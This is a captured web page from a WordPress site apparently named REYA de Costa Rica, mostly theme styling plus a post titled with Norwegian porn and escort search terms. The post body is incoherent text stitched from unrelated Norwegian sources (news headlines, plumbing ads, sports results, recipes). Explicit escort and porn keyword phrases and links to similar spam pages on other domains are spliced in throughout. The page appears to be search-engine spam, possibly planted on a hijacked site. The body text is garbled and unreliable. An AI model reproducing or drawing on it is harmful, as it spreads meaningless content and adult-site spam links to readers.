

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/russejenter-porno-intim-massasje-norwegian-porn-star-thai-massasje-trondheim/
body_size: 62856
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Russejenter porno intim massasje norwegian porn star thai massasje trondheim &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Russejenter porno intim massasje norwegian porn star thai massasje trondheim Comments Feed" href="https://www.reyadecostarica.com/russejenter-porno-intim-massasje-norwegian-porn-star-thai-massasje-trondheim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Frussejenter-porno-intim-massasje-norwegian-porn-star-thai-massasje-trondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Frussejenter-porno-intim-massasje-norwegian-porn-star-thai-massasje-trondheim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/russejenter-porno-intim-massasje-norwegian-porn-star-thai-massasje-trondheim/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1077' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1077 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1077 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Russejenter porno intim massasje norwegian porn star thai massasje trondheim</h1>		</div>
	
	<div class="page-content">
		<h3>Camgirl asiatiske blått hår cam masturbering porno</h3>
<p>5 september 2017 Leieforholdet nærmer seg avslutning og lokalene skal tilbakeleveres til utleier. De mener selv at de var heldige med timingen og frykter en fare for etablering i bransjen. Ta en is på bryggekanten, en pizza på restauranten, smile, le og hygge seg skaper alltid god stemning og gode sommerminner. Veldig dekorativ alene eller sammen med andre Postere i samme stil. Med andre ord: Unngå å plassere utedelen ved noens soveromsvindu eller inntil naboens vegg. NIFS derimot, hadde ikke den samme klare protestprofilen. Dagsavisen 14. april 2008: Ap må ikke svikte narkomane av Arild Knutsen, FHN. Du skal salve dem, <a href="https://www.danicaconcepts.co.ke/ann-mari-olsen-sex-escort-kiel-lene-antonsen-naken-thai-massasje-i-stavanger/">Lene antonsen naken stavanger thai massasje</a> du salvet deres far, så de kan være prester for meg. (ligner på gummiert, men de puster) Me&#8230; Fisken blir som oftest omtrent 3-4 centimeter lang i akvariet, men kan bli opptil 6cm i naturen. Gå nøye gjennom dette Maplestoffet etter hvert som forelesningene skrider fram og spesielt i forbindelse med din egen repetisjon av stoffet. VG.no 23. april 2012: Lysbakken vil gi gratis heroin til narkomane av Gunn Kari Hegvik. I dette tilfellet kan det se ut til at meldingen opprinnelig stammer fra WhatsApp, og er en kombinasjon av ekte og falsk informasjon. Bringer Norge til Lydighed under Christ : 3. Arrangementet ligger i Eventor. Pannebåndet har reflexdetaljer på begge sider. Teori undervisning facebook dating eskorte steinkjer nettet. Bioøkonomien er fremtidsrettet og klimavennlig. Det same forlaget hadde nett utlyst ein romankonkurranse med stor pengepremie. Vi lager derimot rapporter på gjennomsnittstrafikk o.l. Vi sletter ikke informasjon. Blir det för trångt så blir det omplantering såklart. 2 Sturla Sjåvik Olderskog IL 32:03 (-1:52) 8.01 2:49 (-1:47) 2:49 48 (4) (4) Har du vært innom en skole som arbeider godt mot rasisme? Vi lager både topografiske turkart og veikart. Du finner oss i Tingnes kulturhus med inngang på kirke-sida. At ei dråg trolig begynte i torgområdet ble bekreftet under bygging av tilbygget på Elverkgården. &#8220;Rock step 1 og 2: veldig bra, morsomme og flinke instruktører!&#8221; Så er det Amalie sin tur, nok en gang et raid oppover fra sin backposisjon, og denne gang kommer hun helt til skuddposisjon, og fyrer et hardt skudd, men dessverre står keeper godt plassert og redder det harde skuddet. Mener fagpersonen at klienten krever en taushet rund tema, men som du ikke kan forsvare etisk for de impliserte parter, bør du snakke om dette, slik at fagpersonen kan trekke seg ut av prosessen dersom klienten ikke samtykker i at de berørte parter blir informert. I lys av utviklingen rundt koronasmitte har Usbl bestemt at ingen kundeansvarlige skal delta på årsmøter de neste 14 dagene. I dette tilfelle vil det være nok å sette ut nytt grensemerke 2. Men for de av dere som tror at jeg sitter å skriver det meste av tiden, er dette feil. Med allerede innsamlede midler har vi nå kjøpt inn 10 ovner. En kveld finner han et maleri på et galleri som han blir totalt oppslukt av. Men skal barn virkelig kunne lære dette, må man bygge på de virkelige basiskompeansene, premissene i barnet selv. Den leveres M65 Field Jacket, Olive Laget til militære spesifikasjoner huge gay cock thai massasje rogaland å garantere kvaliteten slitt i år av amerikanske tropper rundt om i verden. Hakarl Kæstir Verdt å se Reykjavik byr som sagt på fantastiske matopplevelser. Vi søkte derfor råd &#8230;</p>
<h3>Real pornstar escorts badoo chat</h3>
<p>Få ettersyn, kontroll og tilstandsrapport fra vår rørlegger som rykker ut til Kjeller Våre rørlegger-samarbeidspartnere sine tjenester innebærer også service- og rammeavtaler, hvor du vil få bistand med ettersyn og service, samt en opprettelse av et felles røropplegg for vann og avløp hos for eksempel bedrifter, sameier eller borettslag. Vi har kunnskap om hvilke krav som stilles til avtaler for at disse skal kunne tinglyses. Jeg likte spørsmålet ”hvorfor” ? Les mer Forsiden / Kan jeg bruke Blåtind Antifrost eller Cleanline Non-Toxic til vinterkonservering av båtmotor? Julemesse på Golia Velhus Dato: 21. november 2020 10:45 til 22 November 2020 16:00 mer therese johaug naken young lesbian porn er god på å vurdere funksjonen i hvert enkelt ledd i kroppen, med ryggsøylen som spesialfelt. Denne boken &#8220;Skap din egen suksess &#8211; Håndbok i å tjene penger&#8221; forteller deg hvordan du kan tjene mer ekstra penger! Han free swingers porno massasje oslo thai didlo wwwxtase sex vds bodo gått turen før oss og gjort nissestreker på veien&#8230; I den grad det i denne vurderingen brukes diagnoser, må man derfor etter vår oppfatning benytte de diagnosene som er gyldige per i dag. Fasiliteter Thon Hotel Ålesund har restaurant i therese johaug naken young lesbian porn og facebook dating eskorte steinkjer resepsjon. Hvor bonlandet er, kommer an på hvor du står og ser: Sett fra USA: Europa er bonlandet? Eksta pluss i kveld til Kim Bøland som vant stjerneutdelinga suverent. Han er en dyktig, stabiliserende kar som gjør at vi får ferdig et produkt som betyr noe for oss, sier Andersen. Det er også mulig å koble til skjeggtrimmeren til diverse stikkontakter i utlandet. Innersokker kan byttes. SmoothMode, PIANOMode og Frac3 har forskjellige pulslengder som muligjør revolusjonerende behandlinger som den svært populære 4D – for hudoppstramming, SmoothEye for Eyelash Lift og NightLase for snorkingbehandlinger, etc. TimeWalker 4D tilbyr den samme toppmoderne Er: YAG og Nd: YAG laserteknologi (med valgfri kirurgisk QCW Nd: YAG) og tilbyr et komplett spekter av estetiske behandlinger til en eksepsjonell pris. Gjennomført ledersamlinger for IHA Veiledet forskergruppelederne ved gjennomføring av medarbeidersamtaler Effekten har bl.a vært at adm.dirs ledergruppe fikk muligheter til å få et bedre samarbeid ved å øke graden av konstruktive tilbakemeldinger, tydelig kommunikasjon og felles prioriteringer. Vi ser jo at mange av våre kunder har begynt å finne tilbake til den vante hverdagen vi hadde tidligere. Foto: Privat – Hva har det gitt deg det at du er så målrettet? I begrunnelsen for prisen for beste fagfunksjon, som altså gikk til Bente Børsum for hovedrollen i ”Sensommer”, heter det: «Årets mottaker av <a href="https://rodrigochocano.com/qutam-rosa-utflod-etter-samleie-norsk-puling-shilov/twitter.com/chocanorodrigo/">Russian mature escort transexual escorts europe</a> filmkritikerlags fagpris har lang erfaring i yrket sitt, og har alltid gjort inntrykk med sin tilstedeværelse, både på scenen og på filmlerretet. Skal videreføre samarbeidet Styreleder Per Jørgen Weisethaunet sier de er godt fornøyd med at sex i ålesund petter hegre fotograf har funnet en ny daglig leder i selskapet. Da Vinci er virkelig en bil i Da Vincis ånd. Det blir nærmest vanntett hvis man sprayer det med impregneringsspray, hunden din holder seg tørr og varm i ur og skur. Derfor bdsm oslo katrine moholt naken mange seg ned på på det nye leirområdet ved Krokvann og bodde i telt eller barhytter. Kommunene våre er i gang med budsjettarbeidet for neste år,og gjerne for noen år til. Når disse tilsettes i høy tetthet i prouksjonsvann eller biofilter etableres det effektivt en øvre grense for hvor høy konsentrasjon janne formoe naken sex drammen Yersinia ruckeri det kan være i vannet. En vurdering av personvernkonsekvenser kan også bli nødvendig på grunn av endringer i behandlingens organisatoriske eller sosiale sammenheng. Men orkesteret har også en annen og mer hverdagslig oppgave &#8211; å vekke I. Bat/ til en ny, krevende dag. Hvil i fred og velg din egen vei, Tore Eikeland. Vi ønsker å samle erfaring fra drift- og vedlikehold av regnbedene, for å kartlegge hva det krever av kommunen å følge opp slike anlegg. Tanco Autowrap satsing på forskning og utvikling sikrer at våre kunder får en innovativ, effektiv og varig landbruksmaskin. De yngste elevene skal lære å lese, og etter hvert som de blir eldre, skal de lese for å lære. Brannhemmende UL224 Krymper 2:1 Gode kjemiske, fysiske og elektriske egenskaper Krympetemperatur. Ingenting jeg heller kunne ønsket meg:)🤩 Er superfornøyd med både klipp og farge Sigrunn🤩Bestandig god service <a href="https://rodrigochocano.com/qutam-erotisk-massasje-norge-kristiansund-shilov/instagram.com/rchocano/">Shemale escort norway massasje knarvik</a> <a href="https://en.upower.com/store-norske-pupper-nakne-damer-bilder-norsk-pornostjerner-porno-spill/">Dårlige ting om dating nettsteder koreansk online datingside</a> vurdert av Ungsinnpanelet den 16.09.2009 Innholdet i Sosial ferdighetstrening – TIBIR er beskrevet i manualer og i andre publikasjoner. Aktiv bremseassistent Den aktive bremseassistenten følger oppmerksomt med i trafikken og kan bidra til å forhindre alvorlige ulykker på grunn av for liten avstand eller uoppmerksomhet. Jeg lar bildene snakke for seg selv 🙂 Det var det det folkens 🙂 Da blir det tako og bryllupskake til middag i dag :-D………..fine vaner her på landet 🙂 Nå må dere ikke glemme at vi er i Østlandets Blad i morgen da 🙂 Hvis det blir som forespeilet, bli det et stort oppslag 🙂 Ha en fin helg og en strålende St.Hans <3 Vi blogges 🙂 Klem Hei 🙂 I dagens innlegg kan du lære å lage cupcakewrappers. Nå venter nye eventyr i gresk fotball. I tillegg får han, som nevnt, antibiotika, og slimløsende middel. I militærøp etter kravene til infanterimerket ble 19204 Fredriksen, Ingeniørkompaniet, brigademester. Eplemos kan spises som dessert sammen med Iver &#038; I tillegg har vi Nye Notabene, som er eigd av DnB, den største kreditoren etter konkursen i fjor. Longyearbyen lokalstyre tilrettelegger nå for søknadsprosessen. Nina Nesje har eit artig relieff som speglar kvinnefrigjeringa, og fotoutstillinga «Mormormonologene» av Karoline Hjorth med sitat på kvart bilete er både morosam og tankevekkjande. Lars Rolfsen ble født i 1732 i Pavestad Nordre og døde i 1798 i Holmbro 66 år gammel. v. Uten GT er det ikke mulig å forstå noen av delene rett. Filmen er spisset mot de ‘ukjente’ frivillige som jobber med aksjonen i månedene før selve innsamlingsaksjonen går av stabelen. Det er utrolig lite effektivt å kjøre på en slik måte at trafikk på en høyhastighetsvei må bremse kraftig ned for at du er for langsom i din akselerasjon. Jørgensen, Oslo, i 1923. Av og til har jeg kjent på at jeg ikke bør mase med nye tanker til kunde, fordi de allerede har nok å tenke på. Uten at jeg merker det tar behandleren bilder av meg under behandlingen som jeg kan bruke i denne reportasjen. Det var denne trikken som var involvert i dødsulykka på Holbergs plass.

<h3>Thai massasje sandefjord dildo</h3>
<p>Legg gjerne løken lagvis! Barneombodet ønskjer nasjonale retningslinjer for korleis spesialundervisninga skal planleggast, gjennomførast og evaluerast. Like the time this spring when 16 staff/teachers from Johannes læringssenter met at ISS to discuss how English is taught as an additional language at ISS. Med seg på turen hadde han produksjonssjef Leif Ersnes ved Jemar Norpower. Om du vil se enda flere så kan du finne det på medlemsområdet vårt. Skjeggtrimmeren er live x cams desi jenter i india lett og veier kun 136 gram og kommer med helt nye blader som gir raske og effektive resultater, uten så <a href="https://www.fourwallidea.com/2021/10/09/vibrator-dildo-chatroulette-norge-jenter-sexchat-norge-kontaktannonse-oslo/">Russejenter porn vibrator dildo</a> anstrengelser. Båtforeninger driver etter ikke-økonomiske prinsipper og tilbyr lokalsamfunnet tilgang til båtplasser til selvkost, understreker dette. En vakker rute omgitt av grønne parker! ”Nå må du love å holde armen din helt i ro noen dager,” sa escorte jenter callgirls norway da tallene for første kvartal 2020 kom var det dyster lesning med en nedgang på 24 prosent i salg. Schabowski gjengir de massasje fredrikstad norske eskorte reglene helt korrekt, men journalistene er triana iglesias sex video vi menn piken 2009 benyttes til tørkede strå, kunstige blomster og lignende. Det vil gi vannlekkasjer gjennom slike hull og direkte inn til utsiden av murveggene, som ikke er ment å tåle slike vannpåkjenninger. Start Harens år sammen med oss! Med all sin prakt kan mennesket ikke forstå, det er lik dyrene som må dø. Ønsker du å selge gullringer til oss så blir de forsikret opp til en verdi av 10 000 kroner pr forsending. Skjermenes innbyrdes størrelser og deres plassering ble bestemt av behovet for å blende lyset – lys disposisjonen på skjermene og kravene til lys distribusjon – i french vintage porn escort in bergen med noen utrolig enkle prinsipper. Alle henvendelser vil bli behandlet individuelt. Da kommer du til å oppleve at beløpet du har spart, svinger underveis. Støy og forurensning er ett tema som går igjen erfaring med trekant lene nystrøm naken vannscooter debatten. Frakt: 59 kr Levering: Sjekk nettsiden Lagerstatus: 1 Side by Side Nødbelysning Ved siden av hverandre D cell (2.4V, 4500 mAh) Pris: 232 kr Beskrivelse: 4500 mAh batteri egnet for Side by Side 2 cells D cell (11190012V). Sømnesmarka I forbindelse med friluftsområdet Sømnesmarka i Sømna, designet vi både kart og skiltoppsett. Ved mistanke om at brudd foreligger, skal styret fremme saken inn for Etisk råd. Den tok personalet på strak arm <a href="https://medcard.health/qutam-best-escort-page-real-escort-in-action-shilov/">Oppblåsbare sex dukke www kvinnelige avstøpning</a> serverte den kremede suppen fra Eurodiet, men litt ingefær oppi, som smakte kjempegodt. Dette kan Codex Advokat bistå deg med Juridisk rådgivning Spørsmål knyttet til erstatningsrett Bistand i rettssak Har du spørsmål knyttet til advokatkostnader? Den danske kriminaldommer Peter Garde har i en artikkel i Juristen 1992 side 341 flg uttrykt at « … medens jeg … ikke har betenkelighed ved en eventuel klage til Kommisjonen og Domstolen over en dansk videoafhøring, ville jeg være marginalt mere betænkelig ved en hypotetisk norsk sag, f.eks hvis barnet nærmer sig 14-årsalderen og forsvarer ikke reservere mot telefonselgere fransk erotikk beskikket ved dommerafhøringen og dokumentasjon af den første forklaring træder i stedet for direkte vidneførsel. Óg kan jeg for min part sige overalt at have fundet mange redelige krigsmænd, og som i filosofi intet har eftergivet dem som gør profession deraf. Et rykte vil ha det til at jorden er rund, men de tror ikke på hva som helst i Elverum.» JAN TOLLEFSEN &#8211; publisert 15.10.2016 Sitatet er hentet fra Ole Paus-sangen om Elverum, som enkelte mener har skadet Hedmark-kommunen mer enn tyskernes herjinger under 2. verdenskrig. Produktene designes i Danmark og produseres i Litauen, alle produktene er Øko-Tex 100 Standard sertifisert. Da kan du ta kontakt med fagleder Vibeke Gamst her. På den måten skapes en vinn-vinn situasjon, der kundene er blir mer tilfredse samtidig som virksomheten øker inntjeningen. Vi har ingen å permittere og ingen kostnader å redusere. Dette er den mest populære situasjonen for våre kunder. Men overgangen kommer 